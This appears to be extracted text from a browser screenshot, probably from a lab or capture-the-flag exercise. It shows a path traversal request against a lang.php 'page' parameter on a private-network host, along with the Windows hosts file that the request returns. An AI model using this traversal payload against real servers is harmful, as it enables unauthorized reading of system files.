 10.10.110.213/lang.php?pa
Not secure 10.10.110.213/lang.php?page=..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\system32\drivers\etc\hosts
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be
placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost